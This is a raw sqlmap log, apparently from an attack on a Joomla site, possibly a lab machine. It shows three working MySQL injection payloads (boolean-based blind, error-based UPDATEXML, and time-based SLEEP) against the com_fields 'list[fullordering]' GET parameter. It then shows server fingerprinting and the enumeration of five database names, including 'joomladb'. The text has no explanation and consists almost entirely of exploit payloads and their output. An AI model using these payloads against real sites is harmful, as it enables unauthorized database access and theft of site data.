 GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] sqlmap identified the following injection point(s) with a total of 934 HTTP
(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT (CASE W
HEN (3369=3369) THEN 0x757064617465786d6c ELSE (SELECT 2888 UNION SELECT 5082) END))

    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(6057
,CONCAT(0x2e,0x7171706a71,(SELECT (ELT(6057=6057,1))),0x7171627071),2831))

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 5353 FR
OM (SELECT(SLEEP(5)))FHQu)
---
[00:03:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[00:03:03] [INFO] fetching database names
[00:03:03] [INFO] used SQL query returns 5 entries
[00:03:03] [INFO] retrieved: 'information_schema'
[00:03:03] [INFO] retrieved: 'joomladb'
[00:03:03] [INFO] retrieved: 'mysql'
[00:03:03] [INFO] retrieved: 'performance_schema'
[00:03:03] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys